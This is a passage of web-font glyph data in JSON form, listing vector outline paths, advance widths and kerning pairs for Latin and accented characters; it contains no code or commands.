7,"\u011c":-7,"\u0122":-7,"\u0120":-7,"\u014e":-7,"\u0150":-7,"\u014c":-7,"V":5,"W":5,"\u0174":5,"X":2,"Y":17,"\u00dd":17,"\u0178":17,"J":12,"\u0134":12,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0111":-9,"\u0107":-9,"\u010d":-9,"\u0109":-9,"\u010b":-9,"\u010f":-9,"\u0115":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u014f":-9,"\u0151":-9,"\u014d":-9,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"\u00b5":3}},{"d":"117,-96r-21,0v-1,-5,2,-18,0,-23v-18,36,-75,34,-75,-16v0,-51,54,-95,112,-72v-5,35,-16,73,-16,111xm64,-113v30,0,41,-46,44,-79v-34,-12,-63,16,-63,53v0,13,4,26,19,26","w":126},{"d":"54,-178v19,-18,63,-19,82,0r26,-26r15,16r-27,25v16,18,14,70,0,87r27,26r-16,16r-25,-27v-22,20,-61,20,-82,1r-24,26r-16,-16r26,-25v-17,-17,-17,-71,1,-88r-28,-25r17,-16xm94,-171v-26,0,-43,24,-43,52v2,70,86,69,87,-1v0,-26,-15,-51,-44,-51","w":177},{"d":"80,18r-22,0r22,-112v-25,-4,-50,-20,-53,-62v-5,-61,74,-99,150,-84r-50,258r-21,0r46,-240r-26,0","w":177},{"d":"79,0r-32,0r-12,-243r30,0r6,209v24,-63,64,-145,92,-209r32,0r7,208v24,-73,59,-140,89,-208r31,0r-112,243r-32,0r-6,-138v-2,-27,0,-45,-1,-70v-24,75,-61,139,-92,208","w":298,"k":{"\u012d":3,"\u00ef":3,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"A":16,"\u00c6":16,"\u00c1":16,"\u00c2":16,"\u00c4":16,"\u00c0":16,"\u00c5":16,"\u00c3":16,"\u0102":16,"\u0100":16,"\u0104":16,"M":2,"J":12,"\u0134":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":13,"\u011f":13,"\u011d":13,"\u0123":13,"\u0121":13,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00ed":3,"\u00ee":3,"\u00ec":3,"\u00f1":3,"\u014b":3,"\u0138":3,"\u0133":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00f8":11,"\u0153":11,"\u00e7":11,"\u00e9":11,"\u00ea":11,"\u00eb":11,"\u00e8":11,"\u00f3":11,"\u00f4":11,"\u00f6":11,"\u00f2":11,"\u00f5":11,"\u0111":11,"\u0107":11,"\u010d":11,"\u0109":11,"\u010b":11,"\u010f":11,"\u0115":11,"\u011b":11,"\u0117":11,"\u0113":11,"\u0119":11,"\u014f":11,"\u0151":11,"\u014d":11,"s":9,"\u0161":9,"\u015b":9,"\u015f":9,"\u015d":9,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"x":5,"z":5,"\u017e":5,"\u017a":5,"\u017c":5,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,":":6,";":6,"\u00bb":3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,")":-13,"]":-13,"}":-13,"\"":-4,"'":-4,"\u2019":-9,"\u201d":-9,",":19,".":19,"\u2026":19}},{"d":"204,-211v-76,-32,-155,27,-155,110v0,44,20,79,74,79v18,0,39,-3,52,-10r4,24v-14,6,-36,12,-63,12v-61,0,-98,-39,-98,-101v0,-98,100,-179,195,-138xm161,-257r-23,0r-29,-43r25,0v7,8,9,20,18,26r25,-26r27,0","w":199,"k":{"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"M":-1,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,")":-7,"]":-7,"}":-7}},{"d":"192,0r-35,0v-6,-7,-11,-13,-17,-22v-39,44,-134,30,-134,-35v0,-39,32,-63,60,-79v-31,-46,-4,-111,51,-111v32,0,49,22,49,48v1,30,-22,51,-62,72v13,23,31,49,44,67v15,-18,26,-41,36,-72r28,0v-13,39,-29,69,-51,92v9,13,19,26,31,40xm36,-61v0,47,69,54,91,20v-12,-17,-32,-47,-50,-77v-16,10,-41,27,-41,57xm114,-225v-33,0,-43,53,-22,80v29,-14,47,-30,47,-53v0,-14,-7,-27,-25,-27","w":212},{"d":"57,-243r30,0r-46,243r-30,0xm67,-298r23,0r29,42r-24,0v-7,-8,-11,-19,-19,-26r-26,26r-26,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"69,4r-22,0r175,-242r22,0xm45,-210r-4,-16v20,-18,79,-16,79,19v0,18,-16,28,-33,36v15,4,26,16,26,32v0,41,-68,57,-98,35r8,-18v15,16,67,11,64,-17v-2,-19,-18,-25,-39,-24v2,-6,-1,-19,10,-16v16,0,36,-9,36,-24v0,-22,-38,-19,-49,-7xm226,0r-24,0r7,-37r-69,0r3,-14r83,-91r27,0r-17,87r21,0r-4,18r-20,0xm212,-55v3,-21,12,-46,13,-65v-17,26,-36,43,-56,65r43,0","w":270},{"d":"40,0r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-19,102r-30,0r22,-123v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68xm45,80r-4,-16v23,1,44,-28,23,-44r24,-5v27,26,-9,68,-43,65","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"6,-11r10,-24v9,5,24,13,45,13v40,0,58,-27,58,-51v-1,-33,-28,-43,-62,-41r5,-24v32,2,67,-10,70,-45v4,-38,-60,-32,-78,-16r-6,-23v35,-28,115,-17,115,34v0,32,-26,52,-51,62v26,6,38,28,38,53v0,65,-97,97,-144,62","w":177},{"d":"127,-31r3,24v-9,5,-27,11,-50,11v-45,0,-67,-31,-67,-68v0,-71,69,-137,143,-106r-9,23v-54,-24,-107,28,-103,80v-6,47,54,54,83,36","w":152,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-3,"\u00df":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-1,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00bb":-4,"\u00ab":5,"\u2018":-1,"\u201c":-1,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"58,-233r79,0r-3,20r-79,0","w":137},{"d":"198,-129v-1,97,-86,34,-133,23v-12,0,-21,11,-21,30r-21,0v-1,-35,18,-54,42,-54v22,0,69,33,93,31v13,0,19,-11,19,-30r21,0","w":214},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r33,243r-30,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm102,-259v-9,0,-16,-7,-16,-17v0,-10,8,-20,18,-20v10,0,17,9,17,18v0,10,-8,19,-19,19xm168,-259v-9,0,-16,-7,-16,-17v-1,-23,37,-27,36,-2v0,10,-9,19,-20,19","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"219,-211v64,105,-55,275,-168,194r-28,32r-15,-14r28,-32v-52,-82,11,-219,108,-216v26,0,45,7,60,21r27,-31r16,13xm186,-204v-72,-59,-170,49,-129,148xm198,-184r-129,146v70,59,165,-47,129,-146","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"70,-96r-25,0r22,-118r-26,12r-2,-18v18,-7,30,-19,58,-16xm50,4r-22,0r176,-242r22,0xm238,0r-95,0v1,-20,18,-25,29,-35v32,-28,56,-47,56,-68v0,-28,-42,-19,-52,-8r-5,-16v23,-23,84,-20,84,21v0,33,-45,61,-73,86r60,0","w":270},{"d":"82,-48v0,-31,-63,-43,-55,-77v-6,-43,63,-66,99,-45r-8,23v-16,-13,-63,-11,-61,18v2,30,56,40,56,75v0,30,-19,49,-46,55r-13,17v12,3,20,11,20,23v2,29,-41,38,-63,25r7,-15v11,7,33,8,34,-8v0,-8,-8,-13,-23,-14v4,-8,14,-18,16,-25v-16,0,-34,-6,-42,-12r9,-22v19,16,70,14,70,-18","w":134,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v66,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm145,-298r23,0r29,42r-25,0v-6,-8,-10,-19,-18,-26r-26,26r-26,0","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"19,-174r30,0v9,46,10,100,22,142v17,-43,49,-99,71,-142r33,0r-97,174r-29,0","w":163,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"j":2,"\u0135":2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":-5,";":-5,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-7,"\u201d":-7,",":14,".":14,"\u2026":14}},{"d":"69,-103r29,0v8,47,-62,84,-67,127v-3,29,44,31,63,16r6,22v-13,8,-31,13,-49,13v-77,0,-53,-81,-12,-116v23,-20,26,-37,30,-62xm94,-176v12,0,20,9,20,21v0,13,-10,24,-23,24v-12,0,-20,-9,-20,-21v0,-13,9,-24,23,-24","w":138},{"d":"38,-71v-12,0,-20,-10,-20,-22v0,-13,10,-24,23,-24v12,0,20,10,20,22v0,13,-9,24,-23,24","w":75},{"d":"144,-108v0,-26,-12,-44,-39,-44v-37,0,-62,45,-62,85v0,26,13,47,39,47v36,0,61,-43,62,-88xm59,-183r-6,-15r46,-21v-9,-9,-20,-16,-32,-22r14,-18v17,8,30,17,44,29r47,-21r6,15r-40,18v23,25,37,57,37,97v0,76,-45,125,-95,125v-48,0,-68,-34,-68,-70v0,-58,41,-107,92,-108v12,0,27,3,37,17v2,-16,-17,-37,-29,-50","w":185},{"d":"30,70r-34,0r38,-172r24,0xm58,-176v12,0,19,9,19,21v0,13,-9,24,-22,24v-12,0,-20,-9,-20,-21v0,-13,9,-24,23,-24","w":84},{"d":"76,-79r31,-164r29,0r-31,167v-10,72,-57,92,-116,73r6,-25v42,12,70,5,81,-51xm119,-298r24,0r28,42r-24,0r-18,-26r-26,26r-27,0","w":131,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,")":-12,"]":-12,"}":-12,"\u2019":-4,"\u201d":-4}},{"d":"112,-146r-95,0v-1,-22,18,-25,29,-35v32,-28,56,-47,56,-68v0,-25,-42,-21,-52,-8r-6,-16v24,-23,84,-20,84,21v0,33,-44,61,-72,86r60,0","w":107},{"d":"57,-239v55,-12,130,-6,129,52v0,36,-27,62,-58,71v34,3,27,96,34,116r-31,0v-1,-5,-3,-31,-5,-59v-2,-45,-24,-50,-65,-47r-20,106r-30,0xm82,-218r-16,89v50,5,88,-16,88,-54v0,-36,-41,-43,-72,-35xm127,-256r-23,0r-29,-42r25,0v6,8,10,19,18,26r26,-26r27,0","w":188,"k":{"T":3,"\u0166":3,"\u0164":3,"\u0162":3,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"U":4,"\u00da":4,"\u00db":4,"\u00dc":4,"\u00d9":4,"\u016c":4,"\u0170":4,"\u016a":4,"\u0172":4,"\u016e":4,"\u0168":4,"V":-2,"W":-2,"\u0174":-2,"X":-1,"Y":5,"\u00dd":5,"\u0178":5,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-2,"\u201d":-2}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm111,-205v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,11,-7,19,-19,19","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"17,-174r31,0r26,139r64,-139r31,0v-39,73,-72,168,-125,224v-19,20,-41,28,-51,30r-7,-26v26,-10,59,-31,66,-65","w":158,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"j":2,"\u0135":2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":-5,";":-5,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-7,"\u201d":-7,",":14,".":14,"\u2026":14}},{"d":"5,14r-24,0r144,-261r25,0","w":117},{"d":"204,-211v-76,-33,-155,28,-155,110v0,43,20,79,74,79v18,0,39,-4,52,-11r4,25v-13,6,-33,11,-55,12r-11,14v12,3,19,11,19,23v1,29,-41,38,-63,25r7,-15v11,7,33,8,34,-8v0,-8,-7,-12,-23,-14r18,-26v-56,-4,-87,-42,-87,-100v0,-97,100,-180,195,-138","w":200,"k":{"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"M":-1,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":3,"\u00fa